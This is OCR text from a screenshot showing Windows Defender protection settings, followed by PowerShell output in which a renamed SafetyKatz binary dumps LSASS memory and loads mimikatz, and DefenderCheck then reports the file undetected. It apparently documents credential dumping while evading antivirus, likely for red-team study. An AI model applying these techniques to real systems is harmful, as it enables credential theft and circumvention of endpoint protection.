 Settings
Home
Find a setting
Update & Security
Windows Update
Delivery Optimization
Windows Security
Backup
Troubleshoot
Recovery
Windows Update
You're up to date
Last checked: Today, 11:08
Check for updates
Pause updates for 7 days
Visit Advanced options to change the pause period
Change active hours
Currently 08:00 to 17:00
View update history
See updates installed on your device
Advanced options
Additional update controls and settings
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Off
Submit a sample manually
Administrator: Windows PowerShell
PS C:\Scripts\SafetyKatz-master\SafetyKatz\bin\Debug> .\sp00ks.exe
[*] Dumping lsass (612) to C:\Windows\Temp\debug.bin
[+] Dump successful!
[*] Executing loaded sp00ks PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 19042 (arch x64)
msvc 150030729 207
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #
Select Windows PowerShell
PS C:\Scripts\DefenderCheck-master\DefenderCheck\DefenderCheck\bin\Debug> .\DefenderCheck.exe C:\Scripts\SafetyKatz-master\SafetyKatz\bin\Debug\sp00ks.exe
[+] No threat found in submitted file!
PS C:\Scripts\DefenderCheck-master\DefenderCheck\DefenderCheck\bin\Debug>